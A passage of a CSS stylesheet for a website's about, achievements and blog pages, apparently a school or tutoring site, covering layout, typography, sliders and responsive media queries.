 .about-page .content-box3 .types ul li .inner .caption .f1{
    font-size: 1.2rem;
}
    .about-page .content-box3{
        font-size: 1.4rem;
    }
}
@media(max-width:860px){
    .about-page .content-box3 .points ul li .txt-box{
        font-size: 1.4rem;
    }
}
@media(max-width:750px){
    .about-page .content-box3 .types ul li{
        width: 50%;
    }
    .about-page .content-box3{
        padding-bottom: 0;
    }
    .about-page .content-box3{
        font-size: 1.2rem;
        padding-top: 60px;
    }
    .title2 p{
        font-size: 2rem;
        height: 50px;
        padding: 14px 50px;
    }
    .title2 p::before{
        border-top: 25px solid #009481;
    }
    .title2 p::after{
        border-bottom: 25px solid #009481;
        top: 25px;
    }
    .about-page .content-box3 .types{
        padding-top: 50px;
    }
    .about-page .content-box3 .types ul{
        padding-top: 40px;
    }
    .about-page .content-box2{
        padding-bottom: 0;
    }
    .about-page .content-box3 .txt{
        padding-top: 25px
    }
    .about-page .content-box3 .img{
        padding-top: 20px;
    }
    .about-page .content-box3 .txt h3{
        font-size: 2rem;
    }
    .about-page .ttl-box .no::before {
        content: "";
        position: absolute;
        background: rgb(0, 148, 129, .21);
        width: 26px;
        height: 26px;
        left: -15px;
        top: 10px;
    }
    .about-page .ttl-box .no::after{
        top: 25px;
        left: -43px;
    }
    .about-page .content-box3 .img{
        overflow-x: auto;
    }
    .about-page .content-box3 .img img{
        min-width:800px;
    }
    .about-page .bottom-txt{
        font-size: 3vw;
        padding-top: 40px;
    }
    .about-page .bottom-txt .no{
        font-size: 5vw;
    }
    .about-page .bottom-txt .inner p:first-child::before,
    .about-page .bottom-txt .inner p:last-child::before{
        width: 5vw;
        height: 5vw;
        right: -10vw;
        top: 0;
    }
    .about-page .bottom-txt .inner p:first-child::after,
    .about-page .bottom-txt .inner p:last-child::after{
        width: 3.5vw;
        height: 3.5vw;
        right: -12vw;
        top: 4vw;
    }
    .about-page .bottom-txt .inner p:last-child::before{
        right: unset;
        left: -10vw; 
    }
    .about-page .bottom-txt .inner p:last-child::after{
        right: unset;
        left: -6vw; 
    }
    .title2 p::before,
    .title2 p::after {
        border-width: 4.2vw;
    }
    .title2 p::after {
        top: 4vw;
    }
    .about-page .content-box3 .types ul li{
        font-size: 1.2rem;
        padding-bottom: 10px;
    }
    .about-page .content-box3 .types ul li .inner .caption{
        font-size: 1rem;
    }
 .about-page .content-box3 .types ul li .inner .caption .f1{
    font-size: 0.9rem;
}
    .title2 p{
        font-size: 3vw;
        padding: 0 6vw;
        height: 8vw;
        line-height: 1.5;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
    }
    .about-page .content-box3 .points ul li{
        width: 100%;
    }
    .about-page .content-box3 .points ul li{
        padding: 0 5vw 5vw;
    }
    .about-page .content-box3 .points ul li .img-box{
        padding-top: 6vw;
    }
    .about-page .content-box3 .points ul li .img-box .tag {
        font-size: 3vw;
        width: 20vw;
        height: 16vw;
        left: -5vw;
    }
    .about-page .content-box3 .points ul li .img-box .tag .no{
        font-size: 4vw;
    }
    .about-page .content-box3 .points ul li .txt-box{
        font-size: 3.5vw;
    }
    .about-page .content-box3 .points ul{
        padding-top: 40px;
    }
}
@media(max-width:374px){
    .title2 p{
        font-size: 1.2rem;
        line-height: 1.5;
        padding: 6px 20px;
    }
    .about-page .content-box3 .types ul li .txt-box{
        padding: 10px 0;
    }
    .about-page .content-box3 .types ul li{
        padding: 0 5px 15px;
    }
    .about-page .content-box3 .types ul{
        margin: 0 -5px;
    }
    .about-page .content-box3 .types{
        padding-top: 30px;
    }
    .about-page .content-box3 .txt h3{
        font-size: 1.6rem;
    }
}
/* content-box4 ==================================== */
.about-page .content-box4{
    padding-top: 70px;
    font-size: 1.8rem;
    line-height: 1.77;
}
.about-page .content-box4 .txt-top{
    padding-top: 75px;
    padding-bottom: 70px;
}
.about-page .content-box4 ul{
    display: flex;
    flex-wrap: wrap;
    margin: 0 -25px;
}
.about-page .content-box4 ul li{
    width: 33.33%;
    text-align: center;
    padding: 0 25px;
}
.about-page .content-box4 .teacher-list ul li{
    padding: 0 20px 20px;
}
.about-page .content-box4 .teacher-list ul li .inner{
    padding: 30px 30px 30px;
    border: 1px solid #231815;
    height: 100%;
}
.about-page .content-box4 ul li .inner .img-box{
    padding-top: 62%;
    position: relative;
}
.about-page .content-box4 ul li .inner .img-box img{
    position: absolute;
    top: 0; 
    left: 0;
    object-fit: cover;
    object-position: center;
    height: 100%;
    width: 100%;
}
.about-page .content-box4 ul li .txt-box h4{
    color: #009481;
    font-size: 2.2rem;
    line-height: 1.3;
    padding-top: 25px;
    padding-bottom: 10px;
    font-weight: bold;
}
.about-page .content-box4 .slick-list{
    padding-right: 17%;
}
.about-page .content-box4 .slick-prev, .about-page .content-box4 .slick-next {
    margin-top: -40px;
    width: 55px;
    height: 55px;
    background-color: #009481;
}
.about-page .content-box4 .slick-prev{
    left: -10px;
}
.about-page .content-box4 .slick-next{
    right: 16.5%;
}
.about-page .content-box4 .slick-prev::after, .about-page .content-box4 .slick-next::after {
    width: 18px;
    height: 18px;
    margin-top: -9px;
    margin-left: -7px;
    border-width: 3px;
}
.about-page .content-box4 .slider-box{
    padding-top: 45px;
    max-width: 100%;
    padding-left: calc((100vw - 1500px) / 2)
}
.about-page .content-box4 .slider-box ul {
    margin: 0 0 0 -20px;
}
.about-page .content-box4 .slick-next::after{
    margin-left: -12px;
}
.about-page .content-box4 .teacher-list ul li{
    width: 50%;
    text-align: left;
    font-size: 1.6rem;
}
.about-page .content-box4 .teacher-list.fm1 ul li .inner{
    padding-bottom: 20px;
}
.about-page .content-box4 .teacher-list ul li .inner .profile-box{
    display: flex;
}
.about-page .content-box4 .teacher-list ul li .inner .profile-box .img{
    width: 32%;
}
.about-page .content-box4 .teacher-list ul li .inner .profile-box .img p{
    padding-top: 100%;
    position: relative;
}
.about-page .content-box4 .teacher-list ul li .inner .profile-box .img p img{
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    object-fit: cover;
    object-position: center;
}
.about-page .content-box4 .teacher-list ul li .inner .profile-box .txt{
    padding-left: 40px;
    color: #009481;
    letter-spacing: .05em;
    line-height: 2;
}
.about-page .content-box4 .teacher-list ul li .inner .profile-box .txt p{
 font-size: 2.4rem;
 font-weight: bold;
}
.about-page .content-box4 .teacher-list ul li .inner .profile-desc .ttl{
    font-size: 1.8rem;
    color: #009481;
    padding-top: 10px;
    padding-bottom: 10px;
}
.about-page .area-map{
    padding-top: 80px;
}
@media(max-width:1700px){
    .about-page .content-box4 .slick-prev, .about-page .content-box4 .slick-next{
        width: 50px;
        height: 50px;
    }
    .about-page .content-box4 .slick-prev::after, .about-page .content-box4 .slick-next::after {
        width: 20px;
        height: 20px;
        margin-top: -10px;
        margin-left: -5px;
        border-width: 3px;
    }
    .about-page .content-box4 .slick-next::after {
        margin-left: -14px;
    }
    .about-page .content-box4 .slick-next{
        right: 16.8%;
    }
    .about-page .content-box4 .slick-prev{
        left: -5px;
    }
}
@media(max-width:1540px){
    .about-page .content-box4 .slider-box{
        padding-left: 20px;
    }
    .about-page .content-box4 .teacher-list ul li .inner{
        font-size: 1.7rem;
    }
    .about-page .content-box4 .teacher-list ul li .inner .profile-desc .ttl{
        font-size: 1.8rem;
    }
    .about-page .content-box4 .slick-prev{
        left: 5px;
    }
}
@media(max-width:1600px){
    .about-page .content-box4 ul li{
        padding: 0 20px;
    }
    .about-page .content-box4 ul{
        margin: 0 -20px;
    }
    .about-page .content-box4 .txt-top{
        padding-top: 50px;
        padding-bottom: 60px;
    }
    .about-page .title.md{
        font-size: 3rem;
    }
}
@media(max-width:1300px){
    .about-page .content-box4{
        font-size: 1.6rem;
    }
    .about-page .content-box4 ul li .txt-box h4{
        font-size: 2rem;
    }
    .about-page .content-box4 .txt-top{
        padding-top: 60px;
    }
    .about-page .content-box4 .teacher-list ul li .inner{
        padding-bottom: 50px;
    }
 .about-page .content-box4 .teacher-list ul li .inner .profile-box .txt p{
 font-size: 2.0rem;
}
}
@media(max-width:1200px){
    .about-page .content-box4 .teacher-list ul li .inner .profile-box .txt{
        padding-left: 20px;
    }
    .about-page .content-box4 .teacher-list ul li .inner{
        font-size: 1.4rem;
    }
    .about-page .content-box4 .teacher-list ul li .inner .profile-desc .ttl{
        font-size: 1.2rem;
    }
    .about-page .content-box4 .slick-prev, 
    .about-page .content-box4 .slick-next{
        width: 30px;
        height: 30px;
    }
    .about-page .content-box4 .slick-prev{
        left: -2px;
    } 
    .about-page .content-box4 .slick-next{
       right: 17%;
    }
    .about-page .content-box4 .slick-prev::after, 
    .about-page .content-box4 .slick-next::after{
        width: 12px;
        height: 12px;
        margin-top: -6px;
        border-width: 2px;
        margin-left: -3px;
    }
    .about-page .content-box4 .slick-next::after{
        margin-left: -8px;
    }
    .about-page .content-box4 .teacher-list ul li{
        padding: 0 10px 20px;
    }
    .about-page .content-box4 .teacher-list ul{
        margin: 0 0 0 -10px
    }
}
@media(max-width:960px){
    .about-page .title.md{
        font-size: 2.5rem;
    }
    .about-page .content-box4{
        font-size: 1.2rem;
    }
    .about-page .content-box4 ul li .txt-box h4{
        font-size: 1.6rem;
        padding-top: 15px;
        padding-bottom: 5px;
    }
    .about-page .content-box4 .txt-top{
        padding-top: 60px;
        padding-bottom: 30px;
    }
    .about-page .content-box4 ul li{
        padding: 0 10px;
    }
    .about-page .content-box4 ul{
        margin: 0 -10px;
    } 
    .about-page .content-box4 .slick-list{
        padding-right: 10px
    }
    .about-page .content-box4 .slick-next{
        right: 8px;
    }
  .about-page .content-box4 .teacher-list ul li .inner .profile-box .txt p{
 font-size: 1.8rem;
}
}
@media(max-width:750px){
    .about-page .area-map{
        padding-top: 50px;
    }
    .about-page .area-map .container{
        padding-right: 0;
    }
    .about-page .content-box4{
        font-size: 1rem;
    }
    .about-page .content-box4 .txt-top{
        padding-top: 30px;
        padding-bottom: 15px;
    }
    .about-page .title.md{
        padding-bottom: 10px;
    }
    .about-page .content-box4 .slider-box{
        padding-top: 60px;
    }
    .about-page .content-box4 .slick-next{
        right: 5px;
    }
    .about-page .content-box4 .slick-list{
        padding-right: 0;
    }
    .about-page .content-box4 .slick-prev, 
    .about-page .content-box4 .slick-next{
        bottom: -25px;
        top: unset;
        width: 30px;
        height: 30px;
    }
    .about-page .content-box4 .slick-prev{
        left: 50%;
        margin-left: -40px;
    } 
    .about-page .content-box4 .teacher-list ul li{
        padding: 0 20px 20px;
    }
    .about-page .content-box4 .slick-next{
        right: 50%;
        margin-right: -40px;
    }
    .about-page .content-box4 .slick-prev::after, 
    .about-page .content-box4 .slick-next::after{
        width: 12px;
        height: 12px;
        margin-top: -6px;
        border-width: 2px;
        margin-left: -3px;
    }
    .about-page .content-box4 .slick-next::after{
        margin-left: -8px;
    }
    .about-page .content-box4 .teacher-list ul li .inner{
        font-size: 1.6rem;
    }
    .about-page .content-box4 .slider-box ul{
        margin: 0;
    }
    .about-page .content-box4 .slider-box{
        padding-left: 0;
    }
    .about-page .content-box4 .slider-box .title.md{
        padding-left: 20px;
    }
    .about-page .content-box4 .teacher-list ul li .inner{
        padding: 20px;
    }
    .about-page .content-box4 .teacher-list ul li .inner .profile-box .txt{
        padding-left: 20px;
    }
    .about-page .content-box4 .teacher-list ul li .inner .profile-desc .ttl{
        font-size: 1.4rem;
    }
    .about-page .content-box4 ul li{
        width: 100%;
        padding: 20px 0 0 0;
    }
    .about-page .content-box4 ul{
        margin: 0;
    }
    .about-page .content-box4 .txt-top{
        padding-bottom: 0;
    }
    .about-page .content-box4 ul li .txt-box h4{
        font-size: 4vw;
    }
    .about-page .content-box4{
        font-size: 2.5vw;
        padding-top: 40px;
    }
    .about-page .title.md{
        font-size: 1.8rem;
    }
    .about-page .content-box4 .slider-box .teacher-list.fm1 .slick-list{
        padding-bottom: 30px;
    }
    .about-page .content-box4 .teacher-list.fm1 .slick-prev,
    .about-page .content-box4 .teacher-list.fm1 .slick-next{
        bottom: 5px;
    }
    .about-page .content-box4 .slick-list{
        padding-right: 10px;
        padding-left: 10px;
    }
    .about-page .content-box4 .teacher-list ul li .inner{
        font-size: 1.4rem;
    }
    .about-page .content-box4 .teacher-list ul li {
        padding: 0 10px 20px;
    }
}
@media(max-width:576px){
    .about-page .content-box4 .teacher-list ul li .inner{
        font-size: 1.4rem;
    }
}
@media(max-width:414px){
    .about-page .content-box4{
        font-size: 1.1rem;
    }
}
@media(max-width:374px){
    .about-page .content-box4 .teacher-list ul li .inner{
        font-size: 1rem;
    }
    .about-page .content-box4 .teacher-list ul li .inner .profile-desc .ttl{
        font-size: .9rem;
    }
}
/*
==============================================================
===================== end about-page =========================
==============================================================
*/
/*
==============================================================
===================== achievements-page ======================
==============================================================
*/
.achievements-page .main-banner .txt-box .txt-wrap.fm1{
    padding-left: 0;
}
.achievements-page .banner-sm h2{
    font-size: 4rem;
    color: #009481;
    text-align: center;
    font-weight: 400;
    padding-top: 55px;
    padding-bottom: 50px;
}
.achievements-page .banner-sm h2 .b{
    font-weight: 700;
}
.achievements-page .banner-sm .img{
    padding-bottom: 100px;
}
.achievements-page .banner-sm .img a{
    transition: .2s;
}
.achievements-page .content .inner-content .container{
    max-width: 1280px;
}
.achievements-page .content .inner-content {
    padding-bottom: 185px;
}
.achievements-page .content .inner-content .title2{
    padding-bottom: 75px;
}
.achievements-page .content .inner-content ul{
    display: flex;
    flex-wrap: wrap;
}
.achievements-page .content .inner-content ul li{
    width: 25%;
}
.achievements-page .content .inner-content ul li .inner.bg1{
    background: #e5efe4;
}
.achievements-page .content .inner-content ul li .inner{
    padding: 20px 20px 30px;
    font-size: 1.6rem;
    line-height: 1.7;
    position: relative;
}
.achievements-page .content .inner-content ul li .inner a{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1;
}
.achievements-page .content .inner-content ul li .inner .lg{
    font-size: 1.8rem;
    font-weight: 700;
}
.achievements-page .content .inner-content ul li .inner .img-box{
    padding-bottom: 10px;
} 
.achievements-page .content .inner-content ul li .inner .img-box p{
    padding-top: 100%;
    position: relative;
}
.achievements-page .content .inner-content ul li .inner .img-box p img{
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    object-fit: cover;
    object-position: center;
}
.achievements-page .content .inner-content ul li .inner .img-box img{
    width: 100%;
}
.achievements-page .content .inner-content ul li .inner .desc{
    font-size: 1.5rem;
}
.achievements-page .content .inner-content ul li .inner .desc .lg{
    font-size: 1.6rem;
    padding-bottom: 5px;
}
.achievements-page .content .inner-content ul li .inner .caption{
    padding-bottom: 15px;
}
.achievements-page .area-map{
    padding-bottom: 150px;
}
@media(hover:hover){
    .achievements-page .banner-sm .img a:hover{
        opacity: .7;
    }
}
@media(hover:none){
    .achievements-page .banner-sm .img a:active{
        opacity: .7;
    }
}
@media(max-width:1200px){
    .achievements-page .content .inner-content ul li .inner .lg{
        font-size: 1.8rem;
    }
    .achievements-page .content .inner-content ul li .inner {
        font-size: 1.4rem;
        padding: 25px 20px;
    }
    .achievements-page .content .inner-content ul li .inner .caption{
        padding-bottom: 15px;
    }
    .achievements-page .content .inner-content ul li .inner .desc .lg{
        font-size: 1.4rem;
    }
    .achievements-page .content .inner-content ul li .inner .desc{
        font-size: 1.2rem;
    }
    .achievements-page .banner-sm .img{
        padding-bottom: 120px;
    }
    .achievements-page .banner-sm h2{
        padding-bottom: 40px;
    }
}
@media(max-width:960px){
    .achievements-page .content .inner-content ul li .inner .lg{
        font-size: 1.6rem;
    }
    .achievements-page .content .inner-content ul li .inner {
        font-size: 1.2rem;
        padding: 20px 15px;
    }
    .achievements-page .content .inner-content ul li .inner .caption{
        padding-bottom: 5px;
    }
    .achievements-page .content .inner-content ul li .inner .desc .lg{
        font-size: 1.2rem;
    }
    .achievements-page .content .inner-content ul li .inner .desc{
        font-size: 1rem;
    }
    .achievements-page .content .inner-content ul li .inner .img-box{
        padding-bottom: 5px;
    }
}
@media(max-width:768px){
    .achievements-page {
        padding-top: 45px;
    }
}
@media(max-width:750px){
    .achievements-page .content .inner-content ul li{
        width: 50%;
    }
    .achievements-page .content .inner-content ul li .inner.bg1{
        background: unset;
    }
    .achievements-page .content .inner-content ul li .inner.bg-sp{
        background: #e5efe4;
    }
    .achievements-page .banner-sm h2{
        padding-top: 30px;
        padding-bottom: 40px;
        font-size: 2.5rem;
    }
    .achievements-page .banner-sm .img{
        padding-bottom: 45px;
    }
    .achievements-page .content .inner-content .title2{
        padding-bottom: 30px;
    }
    .achievements-page .content .inner-content{
        padding-bottom: 40px;
    }
    .achievements-page .area-map{
        padding-bottom: 60px;
    }
     .achievements-page .content .inner-content ul li .inner .add_gakubu{
      min-height: 40px;
    }
}
@media(max-width:374px){
    .achievements-page .content .inner-content ul li .inner .desc .lg{
        font-size: 1rem;
        padding-bottom: 5px;
    }
    .achievements-page .content .inner-content ul li .inner{
        font-size: 1rem;
    }
    .achievements-page .content .inner-content ul li .inner .desc{
        font-size: .8rem;
    }
    .achievements-page .content .inner-content ul li .inner .lg{
        font-size: 1.4rem;
    }
    .achievements-page .content .inner-content ul li .inner{
        padding: 20px 10px;
    }
}
/*
==============================================================
=================== end achievements-page ====================
==============================================================
*/
/* main-banner ================================== */
.main-banner {
    position: relative;
}
.main-banner .banner-img {
    width: 100%;
    height: 350px;
    object-fit: cover;
    object-position: center;
}
.main-banner .txt-box {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #000000;
    font-size: 2.5rem;
    letter-spacing: 0.2em;
    line-height: 2;
    font-weight: 700;
    font-family: "LINESeedJP", sans-serif;
}
.LINESeedJP-reg{
    font-family: "LINESeedJP Regular";
    font-weight: 400;
}
.main-banner .txt-box .txt-wrap {
    padding-left: 40px;
}
.main-banner .txt-box .txt-wrap.fm1 {
    padding-left: 66px;
}
.main-banner .txt-box .txt-wrap.fm2 {
    padding-left: 46px;
    color: #fff;
}
.main-banner .txt-box .txt-wrap.fm2 .lg {
    padding-left: 11px;
}
.main-banner .txt-box.right {
    text-align: right;
}
.main-banner .txt-box.right .txt-wrap {
    padding-right: 44px;
}
.main-banner .txt-box .container {
    max-width: 1540px;
    width: 100%;
}
.main-banner .txt-box .lg {
    font-size: 5.4rem;
    letter-spacing: -0.03em;
    line-height: 0.83;
    padding-bottom: 15px;
}
.main-banner .side-bar {
    position: fixed;
    right: 0;
    top: 17.4%;
    z-index: 11;
    transition: .2s;
    display: inline-flex;
    justify-content: end;
    width: 102px;
}
.main-banner .side-bar.add_style01 {
    top: 0;
 bottom: inherit;
}
.main-banner .side-bar a {
    color: #fff;
    font-size: 2.2rem;
    letter-spacing: 0.04em;
    line-height: 1;
    font-weight: 400;
    padding: 24px 33px 23px 33px;
    display: flex;
    -ms-writing-mode: tb-rl;
    -webkit-writing-mode: vertical-rl;
    writing-mode: vertical-rl;
    background: #EF8532;
    transition: 0.2s;
}
.main-banner .side-bar a span{
    line-height: 1;
}
@media(hover:hover){
    .main-banner .side-bar a:hover {
        background: rgb(0,0,0,.6);
    }
}
@media(hover:none){
    .main-banner .side-bar a:active {
        opacity: rgb(0,0,0,.6);
    }
}
@media only screen and (max-width: 1720px) and (min-width: 751px) {
    .main-banner .side-bar a {
        font-size: 1.5vw;
        padding: 1.4vw 1.6vw 1.34vw 1.6vw;
    }
    .main-banner .side-bar{
        max-width: 5.85vw;
        top: 18vw;
    }
}
@media(max-width:1400px){
 .main-banner .side-bar{
        max-width: 4.7vw;
        top: 32%;
    }
}
@media (max-width:750px) {
    .main-banner .banner-img {
        height: 250px;
    }
    .main-banner .txt-box {
        font-size: 2rem;
    }
    .main-banner .txt-box .txt-wrap {
        padding-left: 0px !important;
    }
    .main-banner .txt-box.right .txt-wrap {
        padding-right: 0;
    }
    .main-banner .txt-box .lg {
        font-size: 5rem;
        padding-bottom: 10px;
        padding-left: 0 !important;
    }
    .main-banner .side-bar {
        display: none;
    }
    .main-banner .side-bar a{
        display: none;
    }
}
/* breadcrumbs ================================== */
.breadcrumbs {
    display: inline-block;
    width: 100%;
    padding-top: 19px;
    font-size: 1.5rem;
    font-weight: 400;
    line-height: 2.84;
}
.breadcrumbs .container {
    max-width: 1540px;
}
.breadcrumbs li {
    display: inline-block;
    color: #009481;
}
.breadcrumbs li a {
    position: relative;
    padding-right: 52px;
    color: #231815;
    transition: 0.2s;
}
.breadcrumbs li a:before {
    content: '＞＞';
    position: absolute;
    top: -12px;
    right: 3px;
}
.breadcrumbs li h1 {
    font-weight: 400;
}
@media(hover:hover){
    .breadcrumbs li a:hover {
        color: #009481;
    }
}
@media(hover:none){
    .breadcrumbs li a:active {
        color: #009481;
    }
}
@media (max-width:750px) {
    .breadcrumbs {
        padding-top: 5px;
        font-size: 1.4rem;
    }
    .breadcrumbs li a {
        padding-right: 30px;
    }
    .breadcrumbs li a:before {
        top: -9px;
        right: -1px;
    }
}
@media (max-width:480px) {
    .breadcrumbs {
        font-size: 1rem;
    }
    .breadcrumbs li a {
        padding-right: 20px;
    }
    .breadcrumbs li a:before {
        top: -6px;
    }
}
/* ttl-ic ================================== */
.ttl-ic {
    position: relative;
    font-size: 2.4rem;
    font-weight: 400;
    line-height: 1.75;
    color: #009481;
    padding-left: 24px;
}
.ttl-ic.fm1 {
    padding-left: 15px;
}
.ttl-ic::before {
    content: '';
    position: absolute;
    width: 4px;
    height: 35px;
    top: 8px;
    left: -3px;
    background-color: #009481;
}
.ttl-ic.fm1::before {
    height: 35px;
    top: 8px;
}
.ttl-ic span {
    position: relative;
    padding-right: 65px;
}
.ttl-ic span::after {
    content: '';
    position: absolute;
    width: 50px;
    height: 28px;
    background: url('../img/blog-tmpl/blog-ic-house.png') no-repeat;
    background-size: 50px 28px;
    background-position: center;
    top: 5px;
    right: 0;
}
.ttl-ic.fm1 span {
    padding-right: 77px;
}
.ttl-ic.fm1 span::after {
    width: 48px;
    height: 36px;
    background: url('../img/blog-tmpl/blog-ic-mail.png') no-repeat;
    background-size: 48px 36px;
    top: 2px;
}
@media (max-width:750px) {
    .ttl-ic {
        font-size: 2rem;
        padding-left: 15px;
    }
    .ttl-ic::before {
        height: 25px !important;
        top: 7px !important;
    }
    .ttl-ic span {
        padding-right: 65px;
    }
    .ttl-ic span::after {
        width: 50px;
        height: 35px;
        background-size: 50px 35px;
    }
    .ttl-ic.fm1 span {
        padding-right: 55px;
    }
    .ttl-ic.fm1 span::after {
        width: 45px;
        height: 30px;
        background-size: 45px 30px;
        top: 0;
    }
}
/* filter-box ================================== */
.filter-box {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -25px;
    padding: 30px 0 0;
}
.filter-box .items {
    width: 20%;
    padding: 5px 25px;
}
.filter-box .items .inner {
    border: 4px solid #009481;
    background: #009481;
    font-size: 1.8rem;
    line-height: 1.5;
    color: #fff;
    border-radius: 50vh;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 1px 10px 4px;
    cursor: pointer;
    transition: .2s;
}
.filter-box .items.active .inner {
    background: #fff !important;
    color: #009481;
}
.filter-box .items .inner.all {
    letter-spacing: 0.1em;
}
.filter-box .break {
    flex-basis: 100%;
    height: 0;
}
@media(hover:hover){
    .filter-box .items .inner:hover {
        opacity: .8;
    }
}
@media(hover:none){
    .filter-box .items .inner:active {
        opacity: .8;
    }
}
@media (max-width:1600px) {
    .filter-box {
        margin: 0 -20px;
    }
    .filter-box .items {
        padding: 13px 20px;
    }
}
@media (max-width:1260px) {
    .filter-box .items {
        width: 25%;
    }
}
@media (max-width:1020px) {
    .filter-box .items {
        width: 33.33%;
    }
    .filter-box .items .inner {
        font-size: 2.8vw;
    }
}
@media (max-width:750px) {
    .filter-box {
        margin: 0 -10px;
        padding: 20px 0 0;
    }
    .filter-box .items {
        width: 25%;
        padding: 5px 5px;
    }
    .filter-box .items .inner {
        border: 2px solid #009481;
        font-size: 1.4rem;
    }
}
@media (max-width:620px) {
    .filter-box .items {
        width: 33.33%;
    }
}
@media (max-width:470px) {
    .filter-box .items {
        width: 50%;
    }
    .filter-box .items .inner {
        font-size: 1.2rem;
    }
}
/* article-box ================================== */
.article-box {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -38px;
    padding: 57px 0 20px;
}
.article-box.fm1 {
    padding: 87px 0 74px;
}
.article-box .items {
    width: 33.33%;
    padding: 0 38px 50px;
}
.article-box.fm1 .items {
    padding: 0 38px 82px;
}
.article-box .items .inner {
    position: relative;
}
.article-box .items .inner a {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1;
}
.article-box .items .img-box {
    position: relative;
    padding-top: 100%;
    transition: .2s;
}
.article-box.fm1 .items .img-box {
    padding-top: 71.23%;
}
.article-box .items .img-box img{
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center center;
    object-position: center center;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    min-width: 100%;
    height: 100%;
    min-height: 100%;
    vertical-align: middle;
    display: flex;
}
.article-box .items .txt-box {
    padding-top: 21px;
}
.article-box .items .ttl-box {
    color: #009481;
}
.article-box .items .date-tag {
    display: flex;
    align-items: center;
}
.article-box .items .date {
    font-size: 1.5rem;
    font-weight: 400;
    line-height: 1.75;
}
.article-box .items .tag {
    font-size: 1.4rem;
    line-height: 1.75;
    border-radius: 50vh;
    background-color: #009481;
    padding: 4px 25px;
    color: #fff;
    margin-left: 40px;
    min-width: 115px;
    display: flex;
    justify-content: center;
    align-items: center;
}
.article-box.fm1 .items .tag {
    margin-left: 52px;
}
.article-box .items .ttl {
    font-size: 2.0rem;
    line-height: 1.75;
    font-weight: 400;
    padding-top: 12px;
}
.article-box .items .desc-box {
    font-size: 1.6rem;
    font-weight: 400;
    line-height: 1.75;
    padding-top: 5px;
    color: #231815;
}
@media(hover:hover){
    .article-box .items .inner a:hover ~ .img-box {
        opacity: .8;
    }
}
@media(hover:none){
    .article-box .items .inner a:active ~ .img-box {
        opacity: .8;
    }
}
@media (max-width:1600px) {
    .article-box {
        margin: 0 -20px;
    }
    .article-box .items {
        padding: 0 20px 70px;
    }
    .article-box.fm1 .items {
        padding: 0 20px 82px;
    }
}
@media (max-width:1320px) {
    .article-box .items .ttl {
        font-size: 1.5rem;
    }
    .article-box .items .desc-box {
        font-size: 1.4rem;
    }
    .article-box .items .date {
        font-size: 1.2rem;
    }
    .article-box .items .tag {
        font-size: 1.2rem;
        margin-left: 40px;
        padding: 4px 15px;
    }
}
@media (max-width:880px) {
    .article-box .items {
        width: 50%;
        padding-bottom: 80px !important;
    }
    .article-box .items .ttl {
        font-size: 2.72vw;
    }
    .article-box .items .desc-box {
        font-size: 1.93vw;
    }
}
@media (max-width:750px) {
    .article-box {
        margin: 0 -10px;
        padding: 30px 0 20px !important;
    }
    .article-box .items {
        padding: 0 10px 30px !important;
    }
    .article-box .items .ttl {
        font-size: 1.6rem;
        padding-top: 5px;
    }
    .article-box .items .desc-box {
        font-size: 1.2rem;
        padding-top: 10px;
    }
    .article-box .items .txt-box {
        padding-top: 15px;
    }
    .article-box .items .date {
        font-size: 1.2rem;
    }
    .article-box .items .tag {
        font-size: 1rem;
        padding: 2px 10px;
        margin-left: 15px !important;
        min-width: 60px;
    }
}
@media (max-width:580px) {
    .article-box .items .ttl {
        font-size: 1.4rem;
    }
    .article-box .items .desc-box {
        font-size: 1rem;
    }
}
@media (max-width:520px) {
    .article-box .items {
        width: 100%;
    }
    .article-box .items .img-box {
        padding-top: 100%;
    }
}
/* ttl-triangle ================================== */
.ttl-triangle {
    font-size: 4rem;
    line-height: 1.2;
    color: #0A8C7B;
    position: relative;
    padding: 0 0 24px 29px;
    font-weight: 700;
}
.ttl-triangle::before {
    content: '';
    position: absolute;
    width: 0px;
    height: 0px;
    border-top: 100px solid rgba(10, 140, 123, .21);
    border-right: 100px solid transparent;
    left: 0;
    top: -40px;
}
@media (max-width: 750px) {
    .ttl-triangle {
        font-size: 3rem;
        padding: 0 0 15px 20px;
    }
    .ttl-triangle::before {
        border-width: 40px 40px 0 0;
        top: -6px;
    }
}
@media (max-width: 375px) {
    .ttl-triangle {
        font-size: 2rem;
        padding: 0 0 10px 12px;
    }
    .ttl-triangle::before {
        border-width: 30px 30px 0 0;
        top: -5px;
    }
}
/* ttl-ribbon ================================== */
.ribbon-wrap {
    display: flex;
    justify-content: center;
}
.ttl-ribbon {
    font-size: 4rem;
    font-weight: 500;
    color: #fff;
    line-height: 1.2;
    letter-spacing: 0.05em;
    padding: 10px 5.34% 13px;
    clip-path: polygon(0 0,100% 0,97% 50%,100% 100%,0 100%, 3% 50%);
    background: #009481;
    width: fit-content;
    text-align: center;
}
@media (max-width: 870px) {
    .ttl-ribbon {
        font-size: 4.6vw;
    } 
}
/*
==============================================================
========================= End Common =========================
==============================================================
*/
/*
==============================================================
=========================== Blog =============================
==============================================================
*/
/* blog-page ==================================== */
.blog-page .content-box {
    padding-top: 10px;
}
.blog-page .content-box .container {
    max-width: 1280px;
}
.blog-page footer {
    padding-top: 240px;
}
@media (max-width: 1024px) {
    .blog-page footer {
        padding-top: 140px;
    }
}
@media (max-width: 768px) {
    .blog-page {
        padding-top: 45px;
    }
}
@media (max-width: 750px) {
    .blog-page footer {
        padding-top: 70px;
    }
}
/* blog-detail ================================== */
.blog-detail .content-box {
    padding-top: 4px;
}
.blog-detail .breadcrumbs li a:before {
    content: '〉〉';
}
.blog-detail .breadcrumbs .container {
    max-width: 1360px;
}
.blog-detail .content-box .container {
    max-width: 1360px;
}
.blog-detail .content-box .main {
    display: flex;
    flex-wrap: wrap;
}
.blog-detail .content-box .main .main-content {
    flex: 1;
    padding: 97px 0 370px;
    border-top: 1px dotted #108D7C;
}
.blog-detail .content-box .main .sidebar-box {
    width: 645px;
    padding-left: 55px;
}
